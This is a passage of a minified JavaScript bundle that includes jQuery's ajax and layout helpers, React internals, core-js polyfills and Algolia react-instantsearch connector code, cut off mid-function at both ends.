e;r(-1,e)}}else r(-1,"No Transport");return S},getJSON:function(e,t,n){return ye.get(e,t,n,"json")},getScript:function(e,t){return ye.get(e,void 0,t,"script")}}),ye.each(["get","post"],function(e,t){ye[t]=function(e,n,r,i){return ye.isFunction(n)&&(i=i||r,r=n,n=void 0),ye.ajax(ye.extend({url:e,type:t,dataType:i,data:n,success:r},ye.isPlainObject(e)&&e))}}),ye._evalUrl=function(e){return ye.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},ye.fn.extend({wrapAll:function(e){var t;return this[0]&&(ye.isFunction(e)&&(e=e.call(this[0])),t=ye(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return ye.isFunction(e)?this.each(function(t){ye(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ye(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ye.isFunction(e);return this.each(function(n){ye(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ye(this).replaceWith(this.childNodes)}),this}}),ye.expr.pseudos.hidden=function(e){return!ye.expr.pseudos.visible(e)},ye.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ye.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var zt={0:200,1223:204},Vt=ye.ajaxSettings.xhr();ge.cors=!!Vt&&"withCredentials"in Vt,ge.ajax=Vt=!!Vt,ye.ajaxTransport(function(e){var t,r;if(ge.cors||Vt&&!e.crossDomain)return{send:function(i,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(zt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&r()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),ye.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ye.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ye.globalEval(e),e}}}),ye.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ye.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(r,i){t=ye("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),ae.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Qt=[],Yt=/(=)\?(?=&|$)|\?\?/;ye.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Qt.pop()||ye.expando+"_"+Tt++;return this[e]=!0,e}}),ye.ajaxPrefilter("json jsonp",function(e,t,r){var i,o,a,s=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=ye.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Yt,"$1"+i):!1!==e.jsonp&&(e.url+=(kt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return a||ye.error(i+" was not called"),a[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){a=arguments},r.always(function(){void 0===o?ye(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,Qt.push(i)),a&&ye.isFunction(o)&&o(a[0]),a=o=void 0}),"script"}),ge.createHTMLDocument=function(){var e=ae.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),ye.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var r,i,o;return t||(ge.createHTMLDocument?(t=ae.implementation.createHTMLDocument(""),r=t.createElement("base"),r.href=ae.location.href,t.head.appendChild(r)):t=ae),i=Ee.exec(e),o=!n&&[],i?[t.createElement(i[1])]:(i=C([e],t,o),o&&o.length&&ye(o).remove(),ye.merge([],i.childNodes))},ye.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=X(e.slice(s)),e=e.slice(0,s)),ye.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&ye.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ye("<div>").append(ye.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ye.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ye.fn[t]=function(e){return this.on(t,e)}}),ye.expr.pseudos.animated=function(e){return ye.grep(ye.timers,function(t){return e===t.elem}).length},ye.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,c,l=ye.css(e,"position"),f=ye(e),p={};"static"===l&&(e.style.position="relative"),s=f.offset(),o=ye.css(e,"top"),u=ye.css(e,"left"),c=("absolute"===l||"fixed"===l)&&(o+u).indexOf("auto")>-1,c?(r=f.position(),a=r.top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),ye.isFunction(t)&&(t=t.call(e,n,ye.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},ye.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ye.offset.setOffset(this,e,t)});var t,n,r,i,o=this[0];if(o)return o.getClientRects().length?(r=o.getBoundingClientRect(),t=o.ownerDocument,n=t.documentElement,i=t.defaultView,{top:r.top+i.pageYOffset-n.clientTop,left:r.left+i.pageXOffset-n.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===ye.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),u(e[0],"html")||(r=e.offset()),r={top:r.top+ye.css(e[0],"borderTopWidth",!0),left:r.left+ye.css(e[0],"borderLeftWidth",!0)}),{top:t.top-r.top-ye.css(n,"marginTop",!0),left:t.left-r.left-ye.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ye.css(e,"position");)e=e.offsetParent;return e||Ze})}}),ye.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ye.fn[e]=function(r){return Ie(this,function(e,r,i){var o;if(ye.isWindow(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),ye.each(["top","left"],function(e,t){ye.cssHooks[t]=L(ge.pixelPosition,function(e,n){if(n)return n=I(e,t),ct.test(n)?ye(e).position()[t]+"px":n})}),ye.each({Height:"height",Width:"width"},function(e,t){ye.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){ye.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return Ie(this,function(t,n,i){var o;return ye.isWindow(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?ye.css(t,n,s):ye.style(t,n,i,s)},t,a?i:void 0,a)}})}),ye.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ye.holdReady=function(e){e?ye.readyWait++:ye.ready(!0)},ye.isArray=Array.isArray,ye.parseJSON=JSON.parse,ye.nodeName=u,r=[],void 0!==(i=function(){return ye}.apply(t,r))&&(e.exports=i);var Kt=n.jQuery,Gt=n.$;return ye.noConflict=function(e){return n.$===ye&&(n.$=Gt),e&&n.jQuery===ye&&(n.jQuery=Kt),ye},o||(n.jQuery=n.$=ye),ye})},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){"use strict";var r=n(33),i=r;e.exports=i},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){"use strict";function r(e){for(var t=arguments.length-1,n="Minified React error #"+e+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var i=new Error(n);throw i.name="Invariant Violation",i.framesToPop=1,i}e.exports=r},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.a=r},function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}t.a=i},function(e,t,n){"use strict";function r(e,t){return!t||"object"!==Object(i.a)(t)&&"function"!=typeof t?Object(o.a)(e):t}t.a=r;var i=n(883),o=n(32)},function(e,t,n){"use strict";function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}t.a=r},function(e,t,n){"use strict";function r(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Object(i.a)(e,t)}t.a=r;var i=n(884)},function(e,t,n){var r=n(149)("wks"),i=n(79),o=n(8).Symbol,a="function"==typeof o;(e.exports=function(e){return r[e]||(r[e]=a&&o[e]||(a?o:i)("Symbol."+e))}).store=r},function(e,t,n){"use strict";n.d(t,"b",function(){return o}),n.d(t,"c",function(){return a}),n.d(t,"a",function(){return s});var r=n(26),i=n.n(r),o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"ais";return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];var a=r.filter(function(e){return e||""===e}).map(function(n){var r="".concat(t,"-").concat(e);return n?"".concat(r,"-").concat(n):r});return i()(a)}},a=function(e){var t=1===e.button;return Boolean(t||e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)},s=function(e){return 0===e.length?"":"".concat(e[0].toUpperCase()).concat(e.slice(1))}},function(e,t,n){"use strict";function r(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}/*
object-assign
(c) Sindre Sorhus
@license MIT
*/
var i=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,u=r(e),c=1;c<arguments.length;c++){n=Object(arguments[c]);for(var l in n)o.call(n,l)&&(u[l]=n[l]);if(i){s=i(n);for(var f=0;f<s.length;f++)a.call(n,s[f])&&(u[s[f]]=n[s[f]])}}return u}},function(e,t,n){"use strict";function r(e){if(!e.displayName)throw new Error("`createConnector` requires you to provide a `displayName` property.");var t=g()(e,"refine"),n=g()(e,"searchForFacetValues"),r=g()(e,"getSearchParameters"),d=g()(e,"getMetadata"),h=g()(e,"transitionState"),m=g()(e,"cleanUp"),x=g()(e,"shouldComponentUpdate"),S=r||d||h;return function(g){var C,O;return O=C=function(y){function w(){var t,n;Object(a.a)(this,w);for(var r=arguments.length,i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];n=Object(u.a)(this,(t=Object(c.a)(w)).call.apply(t,[this].concat(i))),Object(p.a)(Object(f.a)(Object(f.a)(n)),"mounted",!1),Object(p.a)(Object(f.a)(Object(f.a)(n)),"unmounting",!1),Object(p.a)(Object(f.a)(Object(f.a)(n)),"refine",function(){for(var t,r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];n.context.ais.onInternalStateUpdate((t=e.refine).call.apply(t,[Object(f.a)(Object(f.a)(n)),n.props,n.context.ais.store.getState().widgets].concat(i)))}),Object(p.a)(Object(f.a)(Object(f.a)(n)),"createURL",function(){for(var t,r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n.context.ais.createHrefForState((t=e.refine).call.apply(t,[Object(f.a)(Object(f.a)(n)),n.props,n.context.ais.store.getState().widgets].concat(i)))}),Object(p.a)(Object(f.a)(Object(f.a)(n)),"searchForFacetValues",function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];n.context.ais.onSearchForFacetValues(e.searchForFacetValues.apply(e,[n.props,n.context.ais.store.getState().widgets].concat(r)))}),n.state={props:n.getProvidedProps(Object(o.a)({},n.props,{canRender:!1}))};return n}return Object(l.a)(w,y),Object(s.a)(w,[{key:"componentWillMount",value:function(){e.getSearchParameters&&this.context.ais.onSearchParameters(e.getSearchParameters.bind(this),this.context,this.props)}},{key:"componentDidMount",value:function(){var e=this;this.mounted=!0,this.unsubscribe=this.context.ais.store.subscribe(function(){e.unmounting||e.setState({props:e.getProvidedProps(Object(o.a)({},e.props,{canRender:!0}))})}),S&&(this.unregisterWidget=this.context.ais.widgetsManager.registerWidget(this))}},{key:"componentWillReceiveProps",value:function(t){v()(this.props,t)||(this.setState({props:this.getProvidedProps(Object(o.a)({},t,{canRender:this.mounted}))}),S&&(this.context.ais.widgetsManager.update(),e.transitionState&&this.context.ais.onSearchStateChange(e.transitionState.call(this,t,this.context.ais.store.getState().widgets,this.context.ais.store.getState().widgets))))}},{key:"shouldComponentUpdate",value:function(t,n){if(x)return e.shouldComponentUpdate.call(this,this.props,t,this.state,n);var r=Object(_.d)(this.props,t);return null===this.state.props||null===n.props?this.state.props!==n.props||!r:!r||!Object(_.d)(this.state.props,n.props)}},{key:"componentWillUnmount",value:function(){if(this.unmounting=!0,this.unsubscribe&&this.unsubscribe(),this.unregisterWidget&&(this.unregisterWidget(),m)){var t=e.cleanUp.call(this,this.props,this.context.ais.store.getState().widgets);this.context.ais.store.setState(Object(o.a)({},this.context.ais.store.getState(),{widgets:t})),this.context.ais.onSearchStateChange(Object(_.c)(t))}}},{key:"getProvidedProps",value:function(t){var n=this.context.ais.store.getState(),r=n.widgets,i=n.results,o=n.resultsFacetValues,a=n.searching,s=n.searchingForFacetValues,u=n.isSearchStalled,c=n.metadata,l=n.error,f={results:i,searching:a,searchingForFacetValues:s,isSearchStalled:u,error:l};return e.getProvidedProps.call(this,t,r,f,c,o)}},{key:"getSearchParameters",value:function(t){return r?e.getSearchParameters.call(this,t,this.props,this.context.ais.store.getState().widgets):null}},{key:"getMetadata",value:function(t){return d?e.getMetadata.call(this,this.props,t):{}}},{key:"transitionState",value:function(t,n){return h?e.transitionState.call(this,this.props,t,n):n}},{key:"render",value:function(){if(null===this.state.props)return null;var e=t?{refine:this.refine,createURL:this.createURL}:{},r=n?{searchForItems:this.searchForFacetValues}:{};return b.a.createElement(g,Object(i.a)({},this.props,this.state.props,e,r))}}]),w}(y.Component),Object(p.a)(C,"displayName","".concat(e.displayName,"(").concat(Object(_.b)(g),")")),Object(p.a)(C,"defaultClassNames",g.defaultClassNames),Object(p.a)(C,"propTypes",e.propTypes),Object(p.a)(C,"defaultProps",e.defaultProps),Object(p.a)(C,"contextTypes",{ais:w.a.object.isRequired,multiIndexContext:w.a.object}),O}}t.a=r;var i=n(52),o=n(42),a=n(13),s=n(14),u=n(15),c=n(16),l=n(17),f=n(32),p=n(4),d=n(148),h=(n.n(d),n(1143)),v=n.n(h),m=n(147),g=n.n(m),y=n(1),b=n.n(y),x=n(2),w=n.n(x),_=n(291)},function(e,t,n){e.exports=!n(10)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(6),i=n(300),o=n(56),a=Object.defineProperty;t.f=n(22)?Object.defineProperty:function(e,t,n){if(r(e),t=o(t,!0),r(n),i)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(58),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},function(e,t,n){"use strict";function r(e,t){return 1===e.nodeType&&e.getAttribute(h)===String(t)||8===e.nodeType&&e.nodeValue===" react-text: "+t+" "||8===e.nodeType&&e.nodeValue===" react-empty: "+t+" "}function i(e){for(var t;t=e._renderedComponent;)e=t;return e}function o(e,t){var n=i(e);n._hostNode=t,t[m]=n}function a(e){var t=e._hostNode;t&&(delete t[m],e._hostNode=null)}function s(e,t){if(!(e._flags&v.hasCachedChildNodes)){var n=e._renderedChildren,a=t.firstChild;e:for(var s in n)if(n.hasOwnProperty(s)){var u=n[s],c=i(u)._domID;if(0!==c){for(;null!==a;a=a.nextSibling)if(r(a,c)){o(u,a);continue e}f("32",c)}}e._flags|=v.hasCachedChildNodes}}function u(e){if(e[m])return e[m];for(var t=[];!e[m];){if(t.push(e),!e.parentNode)return null;e=e.parentNode}for(var n,r;e&&(r=e[m]);e=t.pop())n=r,t.length&&s(r,e);return n}function c(e){var t=u(e);return null!=t&&t._hostNode===e?t:null}function l(e){if(void 0===e._hostNode&&f("33"),e._hostNode)return e._hostNode;for(var t=[];!e._hostNode;)t.push(e),e._hostParent||f("34"),e=e._hostParent;for(;t.length;e=t.pop())s(e,e._hostNode);return e._hostNode}var f=n(12),p=n(102),d=n(350),h=(n(5),p.ID_ATTRIBUTE_NAME),v=d,m="__reactInternalInstance$"+Math.random().toString(36).slice(2),g={getClosestInstanceFromNode:u,getInstanceFromNode:c,getNodeFromInstance:l,precacheChildNodes:s,precacheNode:o,uncacheNode:a};e.exports=g},function(e,t,n){var r,i;/*!
  Copyright (c) 2016 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/
!function(){"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r))e.push(n.apply(null,r));else if("object"===i)for(var a in r)o.call(r,a)&&r[a]&&e.push(a)}}return e.join(" ")}var o={}.hasOwnProperty;void 0!==e&&e.exports?e.exports=n:(r=[],void 0!==(i=function(){return n}.apply(t,r))&&(e.exports=i))}()},function(e,t,n){"use strict";function r(e){return e&&e.multiIndexContext?e.multiIndexContext.targetedIndex:e.ais.mainTargetedIndex}function i(e,t){return e.results&&!e.results.hits?e.results[r(t)]?e.results[r(t)]:null:e.results?e.results:null}function o(e){return e&&e.multiIndexContext}function a(e,t,n,r,i){return o(n)?i?c(e,t,n,r,i):s(e,t,n,r):(e.indices&&r&&Object.keys(e.indices).forEach(function(t){e=a(e,{page:1},{multiIndexContext:{targetedIndex:t}},!0,i)}),i?l(e,t,r,i):u(e,t,r))}function s(e,t,n,i){var o=i?{page:1}:void 0,a=r(n),s=S()(e,"indices.".concat(a))?Object(g.a)({},e.indices,Object(m.a)({},a,Object(g.a)({},e.indices[a],t,o))):Object(g.a)({},e.indices,Object(m.a)({},a,Object(g.a)({},t,o)));return Object(g.a)({},e,{indices:s})}function u(e,t,n){var r=n?{page:1}:void 0;return Object(g.a)({},e,t,r)}function c(e,t,n,i,o){var a,s=r(n),u=i?{page:1}:void 0,c=S()(e,"indices.".concat(s))?Object(g.a)({},e.indices,Object(m.a)({},s,Object(g.a)({},e.indices[s],(a={},Object(m.a)(a,o,Object(g.a)({},e.indices[s][o],t)),Object(m.a)(a,"page",1),a)))):Object(g.a)({},e.indices,Object(m.a)({},s,Object(g.a)(Object(m.a)({},o,t),u)));return Object(g.a)({},e,{indices:c})}function l(e,t,n,r){var i=n?{page:1}:void 0;return Object(g.a)({},e,Object(m.a)({},r,Object(g.a)({},e[r],t)),i)}function f(e){var t=e.match(/^([^.]*)\.(.*)/);return{namespace:t&&t[1],attributeName:t&&t[2]}}function p(e,t,n,i,a){var s=arguments.length>5&&void 0!==arguments[5]?arguments[5]:function(e){return e},u=r(n),c=f(i),l=c.namespace,p=c.attributeName;if(o(n)&&t.indices&&l&&t.indices["".concat(u)]&&S()(t.indices["".concat(u)][l],"".concat(p))||o(n)&&t.indices&&S()(t,"indices.".concat(u,".").concat(i))||!o(n)&&l&&S()(t[l],p)||!o(n)&&S()(t,i)){var d;return d=o(n)?l?b()(t.indices["".concat(u)][l],p):b()(t.indices[u],i):l?b()(t[l],p):b()(t,i),s(d)}return e.defaultRefinement?e.defaultRefinement:a}function d(e,t,n){var i=r(t),a=f(n),s=a.namespace,u=a.attributeName;return o(t)&&Boolean(e.indices)?v({attribute:u,searchState:e,indexId:i,id:n,namespace:s}):h({attribute:u,searchState:e,id:n,namespace:s})}function h(e){var t=e.searchState,n=e.id,r=e.namespace,i=e.attribute;return r?Object(g.a)({},t,Object(m.a)({},r,w()(t[r],i))):w()(t,n)}function v(e){var t=e.searchState,n=e.indexId,r=e.id,i=e.namespace,o=e.attribute,a=t.indices[n];return i&&a?Object(g.a)({},t,{indices:Object(g.a)({},t.indices,Object(m.a)({},n,Object(g.a)({},a,Object(m.a)({},i,w()(a[i],o)))))}):w()(t,"indices.".concat(n,".").concat(r))}t.c=r,t.d=i,t.e=o,t.f=a,t.b=p,t.a=d;var m=n(4),g=n(42),y=n(294),b=n.n(y),x=n(129),w=n.n(x),_=n(147),S=n.n(_)},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){var r=n(57);e.exports=function(e){return Object(r(e))}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){"use strict";var r=!("undefined"==typeof window||!window.document||!window.document.createElement),i={canUseDOM:r,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};e.exports=i},function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}t.a=r},function(e,t,n){"use strict";function r(e){return function(){return e}}var i=function(){};i.thatReturns=r,i.thatReturnsFalse=r(!1),i.thatReturnsTrue=r(!0),i.thatReturnsNull=r(null),i.thatReturnsThis=function(){return this},i.thatReturnsArgument=function(e){return e},e.exports=i},function(e,t,n){var r=n(412),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();e.exports=o},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(23),i=n(78);e.exports=n(22)?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(8),i=n(36),o=n(35),a=n(79)("src"),s=Function.toString,u=(""+s).split("toString");n(55).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var c="function"==typeof n;c&&(o(n,"name")||i(n,"name",t)),e[t]!==n&&(c&&(o(n,a)||i(n,a,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:s?e[t]?e[t]=n:i(e,t,n):(delete e[t],i(e,t,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||s.call(this)})},function(e,t,n){var r=n(0),i=n(10),o=n(57),a=/"/g,s=function(e,t,n,r){var i=String(o(e)),s="<"+t;return""!==n&&(s+=" "+n+'="'+String(r).replace(a,"&quot;")+'"'),s+">"+i+"</"+t+">"};e.exports=function(e,t){var n={};n[e]=t(s),r(r.P+r.F*i(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3}),"String",n)}},function(e,t,n){var r=n(121),i=n(57);e.exports=function(e){return r(i(e))}},function(e,t,n){var r=n(122),i=n(78),o=n(39),a=n(56),s=n(35),u=n(300),c=Object.getOwnPropertyDescriptor;t.f=n(22)?c:function(e,t){if(e=o(e),t=a(t,!0),u)try{return c(e,t)}catch(e){}if(s(e,t))return i(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(35),i=n(29),o=n(204)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=i(e),r(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){Object(i.a)(e,t,n[t])})}return e}t.a=r;var i=n(4)},function(e,t){var n=Array.isArray;e.exports=n},function(e,t){function n(e){return null!=e&&"object"==typeof e}e.exports=n},function(e,t){function n(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}e.exports=n},function(e,t,n){var r=n(30);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){"use strict";var r=n(10);e.exports=function(e,t){return!!e&&r(function(){t?e.call(null,function(){},1):e.call(null)})}},function(e,t,n){"use strict";var r=null;e.exports={debugTool:r}},function(e,t,n){"use strict";function r(e){var t=e.glyph,n=e.className,r=void 0===n?"":n;return o.default.createElement("svg",{className:"svg-icon "+r},o.default.createElement("use",{xlinkHref:"#"+t}))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(1),o=function(e){return e&&e.__esModule?e:{default:e}}(i),a=n(2);r.propTypes={glyph:a.string.isRequired,className:a.string},r.defaultProps={className:""}},function(e,t,n){var r=n(388),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();e.exports=o},function(e,t,n){"use strict";function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(this,arguments)}t.a=r},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(4),c=n(1),l=(n.n(c),n(2)),f=n.n(l),p=function(e){function t(){return Object(r.a)(this,t),Object(o.a)(this,Object(a.a)(t).apply(this,arguments))}return Object(s.a)(t,e),Object(i.a)(t,[{key:"componentWillMount",value:function(){this.context.setCanRefine&&this.context.setCanRefine(this.props.canRefine)}},{key:"componentWillReceiveProps",value:function(e){this.context.setCanRefine&&this.props.canRefine!==e.canRefine&&this.context.setCanRefine(e.canRefine)}},{key:"render",value:function(){return this.props.children}}]),t}(c.Component);Object(u.a)(p,"propTypes",{children:f.a.node.isRequired,canRefine:f.a.bool.isRequired}),Object(u.a)(p,"contextTypes",{setCanRefine:f.a.func}),t.a=p},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){var n=e.exports={version:"2.5.3"};"number"==typeof __e&&(__e=n)},function(e,t,n){var r=n(11);e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(0),i=n(55),o=n(10);e.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*o(function(){n(1)}),"Object",a)}},function(e,t,n){var r=n(46),i=n(121),o=n(29),a=n(24),s=n(221);e.exports=function(e,t){var n=1==e,u=2==e,c=3==e,l=4==e,f=6==e,p=5==e||f,d=t||s;return function(t,s,h){for(var 